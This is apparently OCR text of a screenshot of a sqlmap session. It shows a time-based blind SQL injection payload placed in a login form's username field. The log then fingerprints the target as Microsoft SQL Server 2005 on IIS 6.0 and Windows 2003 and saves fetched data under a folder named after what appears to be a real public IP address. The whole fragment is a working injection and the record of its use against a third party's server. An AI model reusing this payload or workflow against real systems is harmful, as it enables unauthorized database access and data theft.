 C:\tools\SqlMap免Python环境绿色版\Run.exe
se
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uname=aaaa' WAITFOR DELAY '0:0:5'--&upassword=aaaaaa&remember=false
---
[18:38:38] [INFO] testing MySQL
[18:38:39] [WARNING] the back-end DBMS is not MySQL
[18:38:39] [INFO] testing Oracle
[18:38:40] [WARNING] the back-end DBMS is not Oracle
[18:38:40] [INFO] testing PostgreSQL
[18:38:41] [WARNING] the back-end DBMS is not PostgreSQL
[18:38:41] [INFO] testing Microsoft SQL Server
[18:38:42] [INFO] confirming Microsoft SQL Server
[18:38:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:38:46] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\218.75.84.150'
[*] shutting down at 18:38:46
[root@Hacker~]# Sqlmap
www.wooyun.org